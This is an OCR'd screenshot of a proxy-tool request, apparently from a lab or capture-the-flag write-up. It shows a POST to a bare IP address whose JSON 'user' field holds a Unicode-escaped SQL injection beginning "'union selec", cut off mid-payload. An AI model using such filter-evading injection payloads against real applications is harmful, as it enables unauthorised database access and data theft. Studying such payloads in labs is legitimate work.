 Request
Response
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 167.99.88.216:30105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0, no-cache
10 Origin: http://167.99.88.216:30105
11 Pragma: no-cache
12 Content-Length: 169
13
14
15 {
16 "user":"\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\
17 }
18